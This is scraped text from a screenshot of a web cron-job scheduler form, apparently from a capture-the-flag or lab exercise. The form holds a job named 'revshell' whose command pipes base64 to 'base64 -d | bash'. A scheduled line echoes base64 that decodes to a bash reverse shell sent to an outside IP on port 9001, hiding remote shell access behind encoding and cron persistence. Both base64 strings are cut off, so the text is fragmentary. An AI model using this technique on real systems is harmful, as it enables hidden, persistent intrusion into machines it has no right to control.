 Job
×
Name (Optional)
revshell
Command
gPiYgL2Rldi90Y3AvMTAuMTAuMTYuNjQvOTAwMSAgMD4mMQo= | base64 -d | bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
@yearly echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNjQvOTAwMSAgM
Enable error logging.
Mailing Hooks
Cancel Save